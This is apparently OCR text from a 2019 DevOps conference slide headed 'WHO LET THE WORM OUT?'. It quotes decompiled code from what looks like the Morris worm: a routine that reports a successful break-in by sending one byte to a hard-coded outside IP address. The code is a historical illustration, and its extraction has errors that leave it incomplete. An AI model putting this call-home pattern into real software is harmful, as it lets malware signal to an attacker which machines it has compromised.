 * This report a sucessful breakin by sending a single byte to "128.32.137.13"
(whoever that is). */
tatic report_breakin(arg1, arg2) /* 0x2494 */
int s;
struct sockaddr_in sin;
char msg;
if (7 != random() % 15)
return;
bzero(&sin, sizeof(sin));
sin.sin_family = AF_INET;
sin.sin_port = REPORT_PORT;
sin.sin_addr.s_addr = inet_addr(XS("128.32.137.13"));
/* <env+77>"128.32.137.13" */
s = socket(AF_INET, SOCK_STREAM, 0);
if (s < 0)
return;
if (sendto(s, &msg, 1, 0, &sin, sizeof(sin)))
;
close(s);
WHO LET THE WORM OUT?
DUO
Join at slido.com with #devops2019
Uber
Danske Bank
Cloudvisor
HyperOps
metasite